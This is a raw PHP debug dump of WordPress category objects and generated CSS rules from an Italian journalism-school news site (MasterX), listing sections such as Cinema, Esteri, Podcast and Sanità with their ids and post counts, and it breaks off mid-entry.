""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1241)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1241)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(842)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(842)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(429)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(429)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1876)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1876)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(694)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(694)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(62)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(62)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17094 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una 